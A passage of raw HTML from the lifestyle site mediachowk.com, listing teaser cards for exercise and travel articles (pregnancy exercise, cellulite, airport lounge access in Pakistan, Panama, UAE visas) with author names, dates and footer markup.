		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-stage-of-pregnancy-should-i-start-exercising/" rel="bookmark">At what stage of pregnancy should I start exercising?</a></h3><p class="entry-summary">At what stage of pregnancy should I start exercising? The journey of<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:01:32+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="337">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/which-exercise-reduces-cellulite/" title="Which exercise reduces cellulite?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/happy-woman-doing-pelvic-muscle-exercise-mat-scaled.jpg" class="featured-img wp-post-image" alt="Exercise and Cellulite Free Advice 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/which-exercise-reduces-cellulite/" rel="bookmark">Which exercise reduces cellulite?</a></h3><p class="entry-summary">Cellulite, an ever-present concern for countless individuals, sparks an incessant quest for<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:00:50+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="336">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/which-is-the-most-useful-exercise-for-arthritis/" title="Which is the most useful exercise for arthritis?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/mature-sportsman-warming-up-before-run-stretching-road-nature-scaled.jpg" class="featured-img wp-post-image" alt="Exercise and Arthritis Best Guide 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/which-is-the-most-useful-exercise-for-arthritis/" rel="bookmark">Which is the most useful exercise for arthritis?</a></h3><p class="entry-summary">Arthritis, a multifaceted joint affliction, dons various guises. From the insidious osteoarthritis<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:00:19+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2650f5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2650f5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3d6402" data-id="a3d6402" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02e4ed5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02e4ed5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dda940" data-id="0dda940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e966a1 elementor-invisible elementor-widget elementor-widget-foxiz-heading" data-id="2e966a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_2e966a1" class="block-h heading-layout-1"><div class="heading-inner"><h2 class="heading-title"><a href="https://yellow-cod-715145.hostingersite.com/category/travel/">Travel  </a></h2><div class="heading-tagline h6"><a class="heading-tagline-label" href="https://yellow-cod-715145.hostingersite.com/category/travel/">View All</a><i class="rbi rbi-cright heading-tagline-icon" aria-hidden="true"></i></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-018a28e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="018a28e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e79146" data-id="1e79146" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7cfd elementor-widget elementor-widget-foxiz-grid-1" data-id="65f7cfd" data-element_type="widget" data-widget_type="foxiz-grid-1.default">
				<div class="elementor-widget-container">
					<div id="uid_65f7cfd" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="2853">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/" title="Which Banks Offer Airport Lounge Access in Pakistan?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2025/02/airport-lounge-420x280.jpg" class="featured-img wp-post-image" alt="Best Credit Cards for Airport Lounge" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/" rel="bookmark">Which Banks Offer Airport Lounge Access in Pakistan?</a></h3><p class="entry-summary">Traveling can be exhausting, but if you have the right bank card,<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-02-23T10:11:10+00:00">February 23, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2846">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/" title="Restaurant Romantic Candle Light Dinner in Karachi">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2025/02/karachi-resturant-420x280.jpg" class="featured-img wp-post-image" alt="candle light dinner karachi" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/" rel="bookmark">Restaurant Romantic Candle Light Dinner in Karachi</a></h3><p class="entry-summary">Looking for the perfect restaurant for a romantic candle light dinner in<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-02-23T09:45:38+00:00">February 23, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2833">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/best-credit-cards-for-airport-lounge-access-in-pakistan/" title="Best Credit Cards for Airport Lounge Access in Pakistan">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2024/11/Best-Credit-Cards-for-Airport-Lounge-Access-in-Pakistan-420x280.jpg" class="featured-img wp-post-image" alt="Best Credit Cards for Airport Lounge Access in Pakistan" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/best-credit-cards-for-airport-lounge-access-in-pakistan/" rel="bookmark">Best Credit Cards for Airport Lounge Access in Pakistan</a></h3><p class="entry-summary">Are you looking for a seamless travel experience with exclusive Airport Lounge<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-11-16T08:48:50+00:00">November 16, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2820">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/most-expensive-cities-to-live-in-usa/" title="Top 10 Most Expensive Cities to Live in USA">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2024/09/most-expensive-cities-to-live-in-usa-420x280.jpg" class="featured-img wp-post-image" alt="most expensive cities to live in usa" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/most-expensive-cities-to-live-in-usa/" rel="bookmark">Top 10 Most Expensive Cities to Live in USA</a></h3><p class="entry-summary">Discover the top 10 most expensive cities to live in USA. Explore<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-09-14T08:47:51+00:00">September 14, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2812">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/where-to-go-for-first-trip-as-a-couple/" title="First Trip as a Couple: Best Destinations Revealed">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2024/09/where-to-go-for-first-trip-as-a-couple-420x280.jpg" class="featured-img wp-post-image" alt="where to go for first trip as a couple" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/where-to-go-for-first-trip-as-a-couple/" rel="bookmark">First Trip as a Couple: Best Destinations Revealed</a></h3><p class="entry-summary">Discover the perfect destinations for your first trip as a couple. From<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/mahira/"><img alt='Fouzia Rana' src='https://secure.gravatar.com/avatar/9420e07a148459f289e8d09e76c8c1ba7b9a12d84dae80fa0a48ef89a50eb165?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9420e07a148459f289e8d09e76c8c1ba7b9a12d84dae80fa0a48ef89a50eb165?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/mahira/">Fouzia Rana</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-09-14T08:42:03+00:00">September 14, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="311">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-to-do-in-panama-in-24-hours/" title="What to do in Panama in 24 hours?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/sunset-over-the-pier-2924008_1280.jpg" class="featured-img wp-post-image" alt="24 Hours In Panama A Best Travel Guide To Panama City 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-to-do-in-panama-in-24-hours/" rel="bookmark">What to do in Panama in 24 hours?</a></h3><p class="entry-summary">Panama, a tapestry where the past and present gracefully entwine, presents a<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-21T22:06:35+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="324">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-the-most-comfortable-motorcycle-type/" title="What is the most comfortable motorcycle type?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/couple-riding-motorbike-city-scaled.jpg" class="featured-img wp-post-image" alt="Motorcycles Provide Inexpensive Motorized Travel and Recreation for People of All Ages Best Guide 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-the-most-comfortable-motorcycle-type/" rel="bookmark">What is the most comfortable motorcycle type?</a></h3><p class="entry-summary">Introduction: Riding Bliss When delving into the world of motorcycles, the quest<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-21T22:01:24+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="322">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-do-people-travel-to-michigan-for/" title="What do people travel to Michigan for?">
			<img loading="lazy" decoding="async" width="1" height="1" src="https://mediachowk.com/wp-content/uploads/2023/06/medium-shot-woman-taking-photos.jpg" class="featured-img wp-post-image" alt="Michigan TraWhat do people travel to Michigan for? vel Your Best Guide to Visiting Michigan 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-do-people-travel-to-michigan-for/" rel="bookmark">What do people travel to Michigan for?</a></h3><p class="entry-summary">What do people travel to Michigan for? Introduction: Michigan's Allure Michigan, nestled<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-21T21:43:00+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2750">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/faisal-movers-sleeper-bus-online-booking/" title="Faisal Movers Sleeper Bus Online Booking &#8211; 10% OFF Easy &amp; Fast">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2024/08/faisal-movers-sleeper-bus-online-booking-420x280.jpg" class="featured-img wp-post-image" alt="faisal movers sleeper bus online booking" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/faisal-movers-sleeper-bus-online-booking/" rel="bookmark">Faisal Movers Sleeper Bus Online Booking &#8211; 10% OFF Easy &amp; Fast</a></h3><p class="entry-summary">Book Faisal Movers sleeper bus online booking now and save 10%! Enjoy<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-16T20:32:15+00:00">August 16, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2561">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/uae-visa-ban-for-pakistan/" title="UAE Visa Ban for Pakistan">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-4-420x280.jpg" class="featured-img wp-post-image" alt="UAE Visa Ban for Pakistan" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/uae-visa-ban-for-pakistan/" rel="bookmark">UAE Visa Ban for Pakistan</a></h3><p class="entry-summary">Two additional Pakistani cities have been included in the list of places<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-07-08T03:06:26+00:00">July 8, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2554">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/unified-tourist-visa-for-gcc-residents/" title="Unified Tourist Visa for GCC Residents">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-3-420x280.jpg" class="featured-img wp-post-image" alt="Unified Tourist Visa for GCC Residents" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/unified-tourist-visa-for-gcc-residents/" rel="bookmark">Unified Tourist Visa for GCC Residents</a></h3><p class="entry-summary">Unified tourist visa for residents, visitors of GCC countries launching soon. In<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-11-09T21:59:31+00:00">November 9, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2504">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-are-the-advantages-of-traveling/" title="What are the Advantages of Traveling?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/10/wepik-export-2023102710045395gb-420x280.jpeg" class="featured-img wp-post-image" alt="What are the Advantages of Traveling?" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-are-the-advantages-of-traveling/" rel="bookmark">What are the Advantages of Traveling?</a></h3><p class="entry-summary">What are the Advantages of Traveling? Venturing beyond the conventional notions of<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-10-27T10:05:53+00:00">October 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        <footer class="footer-wrap rb-section">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <a class="footer-logo" href="https://mediachowk.com/" title="Mediachowk">
	                    <img class="logo-default" data-mode="default" height="56" width="240" src="https://mediachowk.com/wp-content/uploads/2023/08/1-removebg-preview.png" alt="Mediachowk" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="58" width="241" src="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview.png" alt="Mediachowk" decoding="async" loading="lazy">                    </a>
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/MediaChowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-pinterest" aria-label="Pinterest" data-title="Pinterest" href="https://www.pinterest.com/mediachowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest" aria-hidden="true"></i></a><a class="social-link-instagram" aria-label="Instagram" data-title="Instagram" href="https://www.instagram.com/mediachowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-linkedin" aria-label="LinkedIn" data-title="LinkedIn" href="https://www.linkedin.com/company/11501789/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-linkedin" aria-hidden="true"></i></a>                    </div>
				            </div>
		            <div class="copyright-inner">
				<div class="copyright">© 2023 mediachowk.com, All Rights Reserved.
